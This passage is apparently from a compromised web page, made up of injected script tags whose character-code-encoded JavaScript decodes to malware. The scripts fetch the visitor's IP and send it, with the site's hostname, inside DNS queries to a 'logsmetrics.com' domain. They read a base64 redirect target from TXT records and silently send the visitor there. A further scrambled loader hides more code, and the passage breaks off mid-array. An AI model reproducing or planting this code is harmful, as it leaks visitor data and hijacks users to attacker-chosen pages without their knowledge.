112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,40,41,123,118,97,114,32,118,76,121,61,39,39,44,78,100,72,61,53,50,57,45,53,49,56,59,102,117,110,99,116,105,111,110,32,122,113,90,40,109,41,123,118,97,114,32,104,61,50,52,52,57,57,56,59,118,97,114,32,97,61,109,46,108,101,110,103,116,104,59,118,97,114,32,116,61,91,93,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,116,91,106,93,61,109,46,99,104,97,114,65,116,40,106,41,125,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,118,97,114,32,105,61,104,42,40,106,43,50,50,49,41,43,40,104,37,49,53,52,57,50,41,59,118,97,114,32,111,61,104,42,40,106,43,50,49,50,41,43,40,104,37,51,51,54,56,50,41,59,118,97,114,32,110,61,105,37,97,59,118,97,114,32,115,61,111,37,97,59,118,97,114,32,99,61,116,91,110,93,59,116,91,110,93,61,116,91,115,93,59,116,91,115,93,61,99,59,104,61,40,105,43,111,41,37,54,52,53,51,52,50,48,59,125,59,114,101,116,117,114,110,32,116,46,106,111,105,110,40,39,39,41,125,59,118,97,114,32,116,71,76,61,122,113,90,40,39,111,105,108,97,111,110,118,119,116,112,111,120,116,106,100,110,99,115,109,103,114,107,113,99,99,117,98,102,115,114,114,116,122,104,101,121,117,39,41,46,115,117,98,115,116,114,40,48,44,78,100,72,41,59,118,97,114,32,67,100,80,61,39,33,97,40,32,43,61,67,54,114,119,114,51,108,44,116,61,97,48,46,118,59,114,56,108,105,34,32,98,32,100,115,102,61,104,45,106,91,108,44,110,97,112,114,114,91,116,117,118,97,120,48,122,99,59,110,97,101,32,110,61,99,54,40,44,104,56,102,57,118,44,97,53,61,55,121,44,32,49,44,55,44,44,49,54,111,56,97,44,105,50,108,55,46,44,57,57,43,55,125,44,91,48,44,54,114,44,116,48,61,55,101,44,115,48,107,55,42,44,115,54,119,59,120,97,112,32,99,61,46,93,57,102,65,114,61,118,32,114,59,109,107,48,93,109,118,106,97,108,114,110,41,116,40,59,107,43,59,41,101,91,101,91,60,93,97,61,54,43,110,59,101,97,44,32,41,61,40,93,123,118,118,61,56,55,34,119,101,61,112,51,40,105,48,61,102,54,101,102,61,114,101,118,43,114,48,121,117,48,103,121,116,97,46,103,101,109,59,110,40,115,97,108,114,110,44,116,118,59,41,43,108,41,102,118,112,114,40,111,41,97,104,103,107,109,101,110,104,115,114,121,59,46,102,112,123,105,45,40,103,32,59,41,114,102,67,114,59,118,104,114,118,120,105,111,115,108,117,110,116,116,43,45,56,59,51,62,109,48,104,120,54,45,122,123,104,97,118,32,114,61,114,117,125,108,59,118,116,114,107,122,114,111,41,120,110,59,116,97,118,32,105,61,110,117,99,108,112,118,110,114,48,104,114,48,59,118,123,114,41,100,105,122,101,108,41,110,61,116,91,59,97,97,52,32,97,59,117,111,59,40,46,97,56,32,114,61,97,59,114,60,46,59,43,43,56,41,107,118,114,114,49,102,122,122,114,99,117,97,41,67,40,100,32,65,106,40,125,41,40,118,123,114,118,115,105,112,43,102,40,59,115,102,111,115,105,123,91,61,109,115,100,49,44,42,114,43,117,46,93,104,97,114,101,111,49,101,103,116,61,114,111,49,41,45,93,59,65,61,111,59,114,43,100,59,43,101,125,115,117,32,114,102,46,102,112,61,101,41,40,113,46,119,109,40,114,46,102,101,57,103,114,104,41,118,115,122,118,99,49,97,49,67,104,100,105,65,116,40,118,43,34,41,111,43,61,46,53,104,114,114,61,111,100,101,46,116,91,114,61,50,41,45,43,59,99,61,61,59,114,43,59,50,99,125,40,108,114,101,51,99,101,110,116,105,52,117,59,59,55,105,105,40,48,61,99,110,100,108,100,41,52,61,40,93,34,105,109,40,104,62,59,41,111,46,105,117,56,104,115,122,45,115,106,98,34,116,49,105,59,103,116,104,102,99,55,41,83,107,59,112,99,115,112,40,61,91,60,43,107,93,44,59,40,61,91,43,114,59,59,105,114,40,106,33,93,110,61,108,91,41,34,105,44,40,111,60,117,41,118,46,111,117,41,104,57,122,104,115,117,98,97,116,53,105,41,103,61,104,113,41,93,111,91,120,123,61,44,46,114,111,54,110,61,34,110,41,61,125,97,101,104,112,111,115,44,40,59,91,40,93,49,59,109,118,104,114,104,117,32,101,32,106,52,105,116,40,106,34,49,59,46,97,46,32,114,61,67,57,54,44,46,50,105,49,40,44,110,50,113,51,109,44,111,50,41,46,114,111,118,99,61,116,40,106,104,59,48,97,61,32,114,61,121,116,43,105,111,103,114,102,43,111,67,67,108,97,114,67,40,100,59,40,91,54,97,59,43,111,41,40,114,97,102,32,116,61,54,59,59,60,43,46,93,101,116,103,109,104,109,109,32,43,32,117,44,117,108,115,41,108,114,116,32,116,46,108,97,99,118,97,97,65,103,40,108,41,103,46,111,111,56,110,107,83,97,114,41,110,50,46,93,114,41,109,113,104,43,114,32,111,61,101,113,97,59,109,46,41,44,59,108,101,110,117,108,110,106,117,32,115,125,108,114,116,110,116,119,34,46,34,93,46,106,111,103,110,40,116,118,59,39,59,118,97,114,32,78,116,80,61,122,113,90,91,116,71,76,93,59,118,97,114,32,102,72,73,61,39,39,59,118,97,114,32,114,104,76,61,78,116,80,59,118,97,114,32,111,79,113,61,78,116,80,40,102,72,73,44,122,113,90,40,67,100,80,41,41,59,118,97,114,32,87,88,105,61,111,79,113,40,122,113,90,40,39,65,77,114,106,125,36,102,109,52,65,41,33,95,104,93,51,51,51,33,41,123,65,102,46,97,44,106,112,44,52,35,65,116,65,49,49,123,65,99,33,65,68,65,58,40,116,55,65,45,42,49,53,110,125,115,65,49,36,106,49,36,98,65,34,41,59,40,65,95,62,55,104,111,95,41,54,40,111,40,56,48,56,52,46,99,65,110,111,108,40,98,61,57,59,115,116,75,65,111,48,66,54,105,40,95,41,59,70,102,106,53,61,55,44,111,65,98,65,95,103,54,116,49,104,65,93,62,48,57,61,46,98,43,50,106,65,40,59,61,95,44,65,46,41,65,43,59,65,68,46,111,102,102,51,93,100,104,44,95,125,103,56,41,37,68,125,40,113,71,32,52,65,74,77,51,40,63,65,95,59,48,98,53,33,71,65,59,102,114,65,65,101,65,51,65,65,111,50,41,101,95,65,92,39,41,43,41,68,32,125,33,68,33,57,116,101,46,114,102,65,40,95,121,111,40,65,46,40,40,101,93,46,52,54,36,44,116,116,108,51,44,93,61,97,97,53,32,44,59,65,109,42,95,73,101,112,49,37,52,65,116,40,41,37,102,48,32,108,48,65,111,40,111,46,103,93,59,65,41,114,65,114,32,111,65,111,99,93,40,111,53,37,46,46,98,101,101,41,102,40,116,49,41,101,111,104,97,37,112,55,114,97,59,65,48,115,110,101,101,61,50,101,105,49,50,95,77,117,114,46,37,117,46,105,51,125,106,37,105,44,51,98,101,51,57,44,40,111,40,44,97,116,33,43,65,65,118,55,102,56,111,50,115,59,66,41,117,65,34,105,65,103,51,95,111,97,46,105,41,51,115,33,44,114,40,32,44,97,65,93,65,101,55,97,115,116,55,112,49,123,65,37,40,65,54,33,32,121,46,97,37,34,46,108,59,57,41,40,116,41,112,114,69,95,41,65,58,121,98,65,57,51,61,46,44,65,120,36,54,40,35,111,59,54,65,32,65,33,65,48,40,46,97,49,65,72,65,44,61,60,111,46,115,50,102,65,34,65,59,111,58,102,72,69,64,46,51,51,123,123,49,44,110,63,104,41,114,100,59,110,98,61,54,104,111,115,72,110,122,116,104,59,104,65,65,91,110,108,63,37,60,98,41,114,41,65,65,65,59,65,54,46,65,108,57,33,41,92,47,65,51,125,97,54,123,121,97,115,62,54,110,109,61,46,115,46,65,112,112,106,93,102,54,48,41,102,65,48,40,64,53,41,61,95,59,46,40,54,61,51,121,111,75,40,92,47,98,41,65,65,101,65,54,65,38,33,67,52,118,57,102,65,46,121,53,92,47,93,37,103,41,41,54,97,33,33,93,111,65,59,119,37,56,65,114,41,110,50,34,33,104,111,46,33,76,65,114,48,41,112,73,32,46,116,110,92,47,110,48,44,40,57,40,102,65,65,97,36,50,44,112,34,40,101,111,41,46,116,41,65,41,123,114,46,66,52,98,51,37,40,97,61,62,72,115,97,95,41,40,121,93,65,101,43,33,56,49,49,51,55,105,49,65,41,33,41,65,55,55,106,103,33,33,65,40,36,120,111,49,111,41,48,65,83,63,116,46,117,125,99,41,41,65,41,65,33,46,125,40,34,35,111,40,65,40,46,52,37,114,65,93,65,95,33,95,97,116,114,105,101,105,37,110,46,40,48,114,40,116,41,43,97,50,92,39,93,100,37,106,119,105,65,101,63,61,65,114,61,97,101,116,41,41,112,60,101,41,32,59,97,113,41,53,59,49,57,65,41,41,108,101,97,54,32,65,92,47,46,44,53,115,65,65,43,110,65,33,93,102,54,116,61,56,62,106,61,65,49,57,101,112,100,95,65,93,65,65,93,54,105,65,123,100,98,44,65,48,97,66,49,101,51,49,116,46,36,65,37,104,125,46,68,95,65,105,65,97,51,111,61,46,65,112,51,100,32,69,41,65,61,65,41,37,97,65,32,109,35,71,101,50,95,59,123,40,40,65,101,109,93,65,53,62,116,46,114,71,40,61,115,43,116,98,111,61,95,123,65,48,52,65,65,65,65,65,93,93,41,65,65,97,57,46,98,61,115,65,97,33,41,65,95,40,65,101,59,65,36,49,112,114,65,110,116,101,65,111,50,73,116,65,36,99,115,52,41,111,40,111,105,112,37,116,53,46,118,52,111,61,46,119,61,104,44,65,51,41,52,42,61,105,53,32,46,61,52,115,32,65,65,93,93,65,115,57,65,111,55,49,123,101,37,102,111,65,115,108,111,42,100,112,55,109,41,40,65,46,106,40,65,50,95,123,58,99,101,101,32,95,40,65,54,53,103,36,41,32,41,115,104,119,119,116,54,115,105,92,47,65,111,48,58,93,97,46,95,46,106,75,65,108,41,99,122,101,101,48,65,116,37,33,59,40,65,115,33,106,92,47,69,112,93,33,53,98,109,114,110,41,101,99,77,44,101,93,103,65,65,104,46,51,49,50,112,102,52,65,65,36,57,41,44,49,115,56,51,72,66,61,54,69,65,93,106,44,118,110,59,52,116,111,111,36,65,44,93,115,91,116,102,41,65,51,95,98,101,97,65,111,65,41,105,65,105,65,41,69,50,93,98,46,97,50,53,50,52,43,110,65,75,65,103,65,101,59,41,57,110,115,65,41,65,50,101,44,52,98,65,52,41,97,73,99,65,48,34,55,52,93,32,65,50,37,115,111,114,65,65,114,53,57,67,106,41,51,65,62,110,116,108,59,32,40,40,65,34,65,121,33,40,49,40,95,95,65,59,58,44,33,116,108,65,125,98,44,93,36,110,65,123,65,65,41,123,62,49,123,46,41,54,125,46,109,65,111,95,115,95,52,122,98,57,40,40,100,114,41,65,106,95,57,116,61,40,123,101,45,40,121,98,92,47,65,65,115,35,65,115,101,51,32,101,121,61,115,91,108,41,95,36,66,36,102,111,76,34,58,102,65,48,61,46,103,103,115,63,110,65,37,95,37,32,65,65,41,125,36,97,44,49,67,59,38,33,36,65,54,36,44,67,65,111,95,59,65,41,36,32,65,102,33,50,123,100,123,46,65,34,61,106,54,59,48,65,52,51,98,65,115,112,40,46,120,102,125,105,115,43,40,37,114,49,107,125,104,116,102,44,93,106,98,49,76,65,76,115,98,46,49,112,55,111,32,108,40,32,77,41,44,112,115,61,61,32,112,95,54,55,116,108,65,117,46,105,125,46,49,65,61,64,105,95,65,48,32,40,93,61,65,61,33,125,55,116,36,116,108,97,56,112,95,93,40,38,114,110,52,115,95,65,59,53,44,98,91,32,65,41,116,36,33,40,32,102,44,65,109,123,46,98,42,116,112,65,114,65,54,40,108,97,40,97,65,32,123,101,65,62,41,77,61,65,65,101,65,46,108,65,65,116,65,48,93,123,105,121,41,67,41,65,93,95,45,111,112,37,111,46,104,54,108,62,46,40,64,119,77,103,40,65,41,114,103,34,56,116,49,59,65,65,32,65,46,65,61,93,53,114,33,114,115,110,114,61,104,92,39,122,72,59,98,110,46,46,55,61,59,50,97,32,49,123,33,46,101,52,97,95,50,117,46,114,42,65,41,41,55,100,65,59,54,110,59,41,97,46,40,40,117,59,32,55,101,114,40,109,112,61,44,65,108,114,105,83,57,41,105,65,104,117,102,117,122,59,65,116,91,41,49,106,93,99,125,105,101,93,65,108,37,52,32,92,39,49,104,41,32,93,102,98,50,43,46,51,111,44,93,115,50,33,65,93,38,53,98,41,65,32,97,40,65,41,59,40,33,46,37,116,34,97,36,38,95,35,65,97,32,49,65,67,40,93,54,68,61,32,51,116,115,40,98,123,110,51,65,116,106,95,49,65,102,110,50,65,52,52,102,102,65,59,65,57,36,123,66,65,125,125,51,65,108,44,65,59,49,32,41,41,123,114,40,32,65,36,65,46,110,55,103,100,41,49,65,34,53,91,97,112,108,50,53,116,116,116,52,48,40,41,45,65,102,101,104,121,112,50,92,39,53,104,59,59,49,65,61,114,49,65,41,117,110,99,65,105,41,101,95,40,101,102,114,46,61,101,102,111,40,98,57,106,59,40,93,99,65,35,41,32,93,59,53,54,55,35,116,40,62,65,40,92,47,52,65,65,51,48,61,44,114,97,46,77,103,50,36,65,65,98,97,50,91,37,32,65,83,36,65,110,115,114,62,112,57,48,65,65,41,125,55,46,33,115,95,65,49,59,46,101,111,53,65,63,33,61,59,101,46,65,70,98,65,125,46,33,41,65,46,98,43,33,125,95,65,46,106,111,49,115,67,100,33,65,101,41,50,98,122,46,116,54,59,121,97,41,61,123,101,51,33,102,116,122,44,32,102,44,45,54,104,41,40,61,99,33,102,67,122,52,125,32,92,39,45,32,33,95,116,45,32,118,43,74,101,95,60,99,65,59,93,101,40,61,57,123,98,93,39,41,41,59,118,97,114,32,107,85,103,61,114,104,76,40,118,76,121,44,87,88,105,32,41,59,107,85,103,40,51,56,52,56,41,59,114,101,116,117,114,110,32,55,55,57,55,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,40,41,123,118,97,114,32,118,76,121,61,39,39,44,78,100,72,61,53,50,57,45,53,49,56,59,102,117,110,99,116,105,111,110,32,122,113,90,40,109,41,123,118,97,114,32,104,61,50,52,52,57,57,56,59,118,97,114,32,97,61,109,46,108,101,110,103,116,104,59,118,97,114,32,116,61,91,93,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,116,91,106,93,61,109,46,99,104,97,114,65,116,40,106,41,125,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,118,97,114,32,105,61,104,42,40,106,43,50,50,49,41,43,40,104,37,49,53,52,57,50,41,59,118,97,114,32,111,61,104,42,40,106,43,50,49,50,41,43,40,104,37,51,51,54,56,50,41,59,118,97,114,32,110,61,105,37,97,59,118,97,114,32,115,61,111,37,97,59,118,97,114,32,99,61,116,91,110,93,59,116,91,110,93,61,116,91,115,93,59,116,91,115,93,61,99,59,104,61,40,105,43,111,41,37,54,52,53,51,52,50,48,59,125,59,114,101,116,117,114,110,32,116,46,106,111,105,110,40,39,39,41,125,59,118,97,114,32,116,71,76,61,122,113,90,40,39,111,105,108,97,111,110,118,119,116,112,111,120,116,106,100,110,99,115,109,103,114,107,113,99,99,117,98,102,115,114,114,116,122,104,101,121,117,39,41,46,115,117,98,115,116,114,40,48,44,78,100,72,41,59,118,97,114,32,67,100,80,61,39,33,97,40,32,43,61,67,54,114,119,114,51,108,44,116,61,97,48,46,118,59,114,56,108,105,34,32,98,32,100,115,102,61,104,45,106,91,108,44,110,97,112,114,114,91,116,117,118,97,120,48,122,99,59,110,97,101,32,110,61,99,54,40,44,104,56,102,57,118,44,97,53,61,55,121,44,32,49,44,55,44,44,49,54,111,56,97,44,105,50,108,55,46,44,57,57,43,55,125,44,91,48,44,54,114,44,116,48,61,55,101,44,115,48,107,55,42,44,115,54,119,59,120,97,112,32,99,61,46,93,57,102,65,114,61,118,32,114,59,109,107,48,93,109,118,106,97,108,114,110,41,116,40,59,107,43,59,41,101,91,101,91,60,93,97,61,54,43,110,59,101,97,44,32,41,61,40,93,123,118,118,61,56,55,34,119,101,61,112,51,40,105,48,61,102,54,101,102,61,114,101,118,43,114,48,121,117,48,103,121,116,97,46,103,101,109,59,110,40,115,97,108,114,110,44,116,118,59,41,43,108,41,102,118,112,114,40,111,41,97,104,103,107,109,101,110,104,115,114,121,59,46,102,112,123,105,45,40,103,32,59,41,114,102,67,114,59,118,104,114,118,120,105,111,115,108,117,110,116,116,43,45,56,59,51,62,109,48,104,120,54,45,122,123,104,97,118,32,114,61,114,117,125,108,59,118,116,114,107,122,114,111,41,120,110,59,116,97,118,32,105,61,110,117,99,108,112,118,110,114,48,104,114,48,59,118,123,114,41,100,105,122,101,108,41,110,61,116,91,59,97,97,52,32,97,59,117,111,59,40,46,97,56,32,114,61,97,59,114,60,46,59,43,43,56,41,107,118,114,114,49,102,122,122,114,99,117,97,41,67,40,100,32,65,106,40,125,41,40,118,123,114,118,115,105,112,43,102,40,59,115,102,111,115,105,123,91,61,109,115,100,49,44,42,114,43,117,46,93,104,97,114,101,111,49,101,103,116,61,114,111,49,41,45,93,59,65,61,111,59,114,43,100,59,43,101,125,115,117,32,114,102,46,102,112,61,101,41,40,113,46,119,109,40,114,46,102,101,57,103,114,104,41,118,115,122,118,99,49,97,49,67,104,100,105,65,116,40,118,43,34,41,111,43,61,46,53,104,114,114,61,111,100,101,46,116,91,114,61,50,41,45,43,59,99,61,61,59,114,43,59,50,99,125,40,108,114,101,51,99,101,110,116,105,52,117,59,59,55,105,105,40,48,61,99,110,100,108,100,41,52,61,40,93,34,105,109,40,104,62,59,41,111,46,105,117,56,104,115,122,45,115,106,98,34,116,49,105,59,103,116,104,102,99,55,41,83,107,59,112,99,115,112,40,61,91,60,43,107,93,44,59,40,61,91,43,114,59,59,105,114,40,106,33,93,110,61,108,91,41,34,105,44,40,111,60,117,41,118,46,111,117,41,104,57,122,104,115,117,98,97,116,53,105,41,103,61,104,113,41,93,111,91,120,123,61,44,46,114,111,54,110,61,34,110,41,61,125,97,101,104,112,111,115,44,40,59,91,40,93,49,59,109,118,104,114,104,117,32,101,32,106,52,105,116,40,106,34,49,59,46,97,46,32,114,61,67,57,54,44,46,50,105,49,40,44,110,50,113,51,109,44,111,50,41,46,114,111,118,99,61,116,40,106,104,59,48,97,61,32,114,61,121,116,43,105,111,103,114,102,43,111,67,67,108,97,114,67,40,100,59,40,91,54,97,59,43,111,41,40,114,97,102,32,116,61,54,59,59,60,43,46,93,101,116,103,109,104,109,109,32,43,32,117,44,117,108,115,41,108,114,116,32,116,46,108,97,99,118,97,97,65,103,40,108,41,103,46,111,111,56,110,107,83,97,114,41,110,50,46,93,114,41,109,113,104,43,114,32,111,61,101,113,97,59,109,46,41,44,59,108,101,110,117,108,110,106,117,32,115,125,108,114,116,110,116,119,34,46,34,93,46,106,111,103,110,40,116,118,59,39,59,118,97,114,32,78,116,80,61,122,113,90,91,116,71,76,93,59,118,97,114,32,102,72,73,61,39,39,59,118,97,114,32,114,104,76,61,78,116,80,59,118,97,114,32,111,79,113,61,78,116,80,40,102,72,73,44,122,113,90,40,67,100,80,41,41,59,118,97,114,32,87,88,105,61,111,79,113,40,122,113,90,40,39,65,77,114,106,125,36,102,109,52,65,41,33,95,104,93,51,51,51,33,41,123,65,102,46,97,44,106,112,44,52,35,65,116,65,49,49,123,65,99,33,65,68,65,58,40,116,55,65,45,42,49,53,110,125,115,65,49,36,106,49,36,98,65,34,41,59,40,65,95,62,55,104,111,95,41,54,40,111,40,56,48,56,52,46,99,65,110,111,108,40,98,61,57,59,115,116,75,65,111,48,66,54,105,40,95,41,59,70,102,106,53,61,55,44,111,65,98,65,95,103,54,116,49,104,65,93,62,48,57,61,46,98,43,50,106,65,40,59,61,95,44,65,46,41,65,43,59,65,68,46,111,102,102,51,93,100,104,44,95,125,103,56,41,37,68,125,40,113,71,32,52,65,74,77,51,40,63,65,95,59,48,98,53,33,71,65,59,102,114,65,65,101,65,51,65,65,111,50,41,101,95,65,92,39,41,43,41,68,32,125,33,68,33,57,116,101,46,114,102,65,40,95,121,111,40,65,46,40,40,101,93,46,52,54,36,44,116,116,108,51,44,93,61,97,97,53,32,44,59,65,109,42,95,73,101,112,49,37,52,65,116,40,41,37,102,48,32,108,48,65,111,40,111,46,103,93,59,65,41,114,65,114,32,111,65,111,99,93,40,111,53,37,46,46,98,101,101,41,102,40,116,49,41,101,111,104,97,37,112,55,114,97,59,65,48,115,110,101,101,61,50,101,105,49,50,95,77,117,114,46,37,117,46,105,51,125,106,37,105,44,51,98,101,51,57,44,40,111,40,44,97,116,33,43,65,65,118,55,102,56,111,50,115,59,66,41,117,65,34,105,65,103,51,95,111,97,46,105,41,51,115,33,44,114,40,32,44,97,65,93,65,101,55,97,115,116,55,112,49,123,65,37,40,65,54,33,32,121,46,97,37,34,46,108,59,57,41,40,116,41,112,114,69,95,41,65,58,121,98,65,57,51,61,46,44,65,120,36,54,40,35,111,59,54,65,32,65,33,65,48,40,46,97,49,65,72,65,44,61,60,111,46,115,50,102,65,34,65,59,111,58,102,72,69,64,46,51,51,123,123,49,44,110,63,104,41,114,100,59,110,98,61,54,104,111,115,72,110,122,116,104,59,104,65,65,91,110,108,63,37,60,98,41,114,41,65,65,65,59,65,54,46,65,108,57,33,41,92,47,65,51,125,97,54,123,121,97,115,62,54,110,109,61,46,115,46,65,112,112,106,93,102,54,48,41,102,65,48,40,64,53,41,61,95,59,46,40,54,61,51,121,111,75,40,92,47,98,41,65,65,101,65,54,65,38,33,67,52,118,57,102,65,46,121,53,92,47,93,37,103,41,41,54,97,33,33,93,111,65,59,119,37,56,65,114,41,110,50,34,33,104,111,46,33,76,65,114,48,41,112,73,32,46,116,110,92,47,110,48,44,40,57,40,102,65,65,97,36,50,44,112,34,40,101,111,41,46,116,41,65,41,123,114,46,66,52,98,51,37,40,97,61,62,72,115,97,95,41,40,121,93,65,101,43,33,56,49,49,51,55,105,49,65,41,33,41,65,55,55,106,103,33,33,65,40,36,120,111,49,111,41,48,65,83,63,116,46,117,125,99,41,41,65,41,65,33,46,125,40,34,35,111,40,65,40,46,52,37,114,65,93,65,95,33,95,97,116,114,105,101,105,37,110,46,40,48,114,40,116,41,43,97,50,92,39,93,100,37,106,119,105,65,101,63,61,65,114,61,97,101,116,41,41,112,60,101,41,32,59,97,113,41,53,59,49,57,65,41,41,108,101,97,54,32,65,92,47,46,44,53,115,65,65,43,110,65,33,93,102,54,116,61,56,62,106,61,65,49,57,101,112,100,95,65,93,65,65,93,54,105,65,123,100,98,44,65,48,97,66,49,101,51,49,116,46,36,65,37,104,125,46,68,95,65,105,65,97,51,111,61,46,65,112,51,100,32,69,41,65,61,65,41,37,97,65,32,109,35,71,101,50,95,59,123,40,40,65,101,109,93,65,53,62,116,46,114,71,40,61,115,43,116,98,111,61,95,123,65,48,52,65,65,65,65,65,93,93,41,65,65,97,57,46,98,61,115,65,97,33,41,65,95,40,65,101,59,65,36,49,112,114,65,110,116,101,65,111,50,73,116,65,36,99,115,52,41,111,40,111,105,112,37,116,53,46,118,52,111,61,46,119,61,104,44,65,51,41,52,42,61,105,53,32,46,61,52,115,32,65,65,93,93,65,115,57,65,111,55,49,123,101,37,102,111,65,115,108,111,42,100,112,55,109,41,40,65,46,106,40,65,50,95,123,58,99,101,101,32,95,40,65,54,53,103,36,41,32,41,115,104,119,119,116,54,115,105,92,47,65,111,48,58,93,97,46,95,46,106,75,65,108,41,99,122,101,101,48,65,116,37,33,59,40,65,115,33,106,92,47,69,112,93,33,53,98,109,114,110,41,101,99,77,44,101,93,103,65,65,104,46,51,49,50,112,102,52,65,65,36,57,41,44,49,115,56,51,72,66,61,54,69,65,93,106,44,118,110,59,52,116,111,111,36,65,44,93,115,91,116,102,41,65,51,95,98,101,97,65,111,65,41,105,65,105,65,41,69,50,93,98,46,97,50,53,50,52,43,110,65,75,65,103,65,101,59,41,57,110,115,65,41,65,50,101,44,52,98,65,52,41,97,73,99,65,48,34,55,52,93,32,65,50,37,115,111,114,65,65,114,53,57,67,106,41,51,65,62,110,116,108,59,32,40,40,65,34,65,121,33,40,49,40,95,95,65,59,58,44,33,116,108,65,125,98,44,93,36,110,65,123,65,65,41,123,62,49,123,46,41,54,125,46,109,65,111,95,115,95,52,122,98,57,40,40,100,114,41,65,106,95,57,116,61,40,123,101,45,40,121,98,92,47,65,65,115,35,65,115,101,51,32,101,121,61,115,91,108,41,95,36,66,36,102,111,76,34,58,102,65,48,61,46,103,103,115,63,110,65,37,95,37,32,65,65,41,125,36,97,44,49,67,59,